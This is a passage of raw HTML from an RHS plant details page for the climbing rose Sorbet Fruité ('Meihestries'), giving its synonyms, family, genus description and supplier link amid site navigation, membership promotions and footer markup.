                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="213266" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Rosa</em> <span style="font-variant: small-caps;">Sorbet Fruité</span> ('Meihestries'<sup>PBR</sup>) (ClF)</span><!----></h1><p _ngcontent-serverapp-c482859446 class="summary summary--sub ng-star-inserted">rose [Sorbet Fruité]</p><!----><!----></div></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c482859446 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c482859446 class="ng-star-inserted"><em>Rosa</em> 'Meihestries'<sup>PBR</sup><br></span><!----><!----><span _ngcontent-serverapp-c482859446 class="ng-star-inserted"><em>Rosa</em> <span>Fruité</span></span><!----><!----><!----><!----></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c482859446>Buy this plant</h6><ul _ngcontent-serverapp-c482859446 class="plants-button-list"><!----><li _ngcontent-serverapp-c482859446 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c482859446 class="text-small"><strong _ngcontent-serverapp-c482859446>Plant nurseries</strong></span><br _ngcontent-serverapp-c482859446><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c482859446 class="button__text">2 suppliers</span><span _ngcontent-serverapp-c482859446 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Rosaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Rosa</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Trade</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" 